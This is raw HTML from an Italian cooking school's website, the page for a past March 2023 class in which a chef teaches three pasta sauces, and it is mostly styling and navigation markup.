0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>/*wp_block_styles_on_demand_placeholder:6974485c211a9*/
/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular tribe_events-template-default single single-tribe_events postid-20403 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2 events-single tribe-events-style-full tribe-events-style-theme" data-awb-post-id="20403">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;nf&#111;&#64;&#109;&#97;m&#97;&#109;&#101;&#100;it&#101;&#114;r&#97;neu&#109;.&#105;&#116;">&#105;nf&#111;&#64;&#109;&#97;m&#97;&#109;&#101;&#100;it&#101;&#114;r&#97;neu&#109;.&#105;&#116;</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current-menu-item current_page_item menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" style="float: left;"><div id="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img data-lazyloaded="1" src="[data-uri]" width="64" height="64" class="tribe-events-spinner-medium" data-src="https://mamamediterraneum.it/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Caricamento Eventi" /></span><div id="tribe-events-content" class="tribe-events-single"><div class="fusion-alert alert general alert-info fusion-alert-center tribe-events-notices fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-info-circle" aria-hidden="true"></i></span><span class="fusion-alert-content"><span>Questo evento è passato.</span></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div id="post-20403" class="post-20403 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-pasta tag-primi tag-sugo tribe_events_cat-pasta tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-primi cat_pasta cat_per-coppie cat_per-esperti cat_per-principianti cat_primi"><div class="fusion-events-featured-image"><div class="fusion-ec-hover-type hover-type-none"><div class="tribe-events-event-image"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2023/02/malloreddus.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><div class="fusion-events-single-title-content"><h2 class="tribe-events-single-event-title summary entry-title">A ciascuno il su(g)o</h2><div class="tribe-events-schedule updated published tribe-clearfix"><h3><span class="tribe-event-date-start">20 Marzo 2023 alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></h3>									<span class="tribe-events-divider">|</span>
<span class="tribe-events-cost">€80,00</span></div></div></div></div><div class="tribe-events-single-event-description tribe-events-content entry-content description"><h3>Quando si parla di &#8220;sugo&#8221; non si deve pensare solo ed esclusivamente al sugo di pomodoro</h3><p>Per sugo si intende infatti  una preparazione gastronomica, il condimento, preparato con diversi ingredienti, che si presenta come una salsa omogenea, usato per condire pasta o altri piatti. Sarà proprio il sugo il protagonista di questa lezione, che la nostra Chef Kaba Corapi declinerà in tre varianti per condire altrettante paste. Si prepareranno degli <em><strong>gnocchetti sardi alla campidanese con ragù di salsiccia, finocchietto e zafferano</strong></em>, degli <em><strong>ziti spezzati ala genovese “fujuta”</strong> </em>e degli <em><strong>spaghettoni alla vignarola, con guanciale croccante e crema di pecorino</strong></em></p><p>&nbsp;</p></div><div class="tribe-events tribe-common"><div class="tribe-events-c-subscribe-dropdown__container"><div class="tribe-events-c-subscribe-dropdown"><div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
viewBox="0 0 23 17"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
<button
class="tribe-events-c-subscribe-dropdown__button-text"
aria-expanded="false"
aria-controls="tribe-events-subscribe-dropdown-content"
aria-label="View links to add events to your calendar"
>
Salva nel tuo calendario				</button>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
viewBox="0 0 10 7"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg></div><div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content"><ul class="tribe-events-c-subscribe-dropdown__list"><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
<a
href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20230320T190000/20230320T220000&#038;text=A%20ciascuno%20il%20su%28g%29o&#038;details=%3Ch3%3EQuando+si+parla+di+%22sugo%22+non+si+deve+pensare+solo+ed+esclusivamente+al+sugo+di+pomodoro%3C%2Fh3%3EPer+sugo+si+intende+infatti%C2%A0+una+preparazione+gastronomica%2C+il+condimento%2C+preparato+con+diversi+ingredienti%2C+che+si+presenta+come+una+salsa+omogenea%2C+usato+per+condire+pasta+o+altri+piatti.+Sar%C3%A0+proprio+il+sugo+il+protagonista+di+questa+lezione%2C+che+la+nostra+Chef+Kaba+Corapi+decliner%C3%A0+in+tre+varianti+per+condire+altrettante+paste.+Si+prepareranno+degli+%3Cem%3E%3Cstrong%3Egnocchetti+sardi+alla+campidanese+con+rag%C3%B9+di+salsiccia%2C+finocchietto+e+zafferano%3C%2Fstrong%3E%3C%2Fem%3E%2C+degli+%3Cem%3E%3Cstrong%3Eziti+spezzati+ala+genovese+%E2%80%9Cfujuta%E2%80%9D%3C%2Fstrong%3E+%3C%2Fem%3Ee+degli+%3Cem%3E%3Cstrong%3Espaghettoni+alla+vignarola%2C+con+guanciale+croccante+e+crema+di+pecorino%3C%2Fstrong%3E%3C%2Fem%3E%26nbsp%3B&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://mamamediterraneum.it"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Google Calendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
<a
href="webcal://mamamediterraneum.it/lezioni/a-ciascuno-il-sugo/?ical=1"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
iCalendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
<a
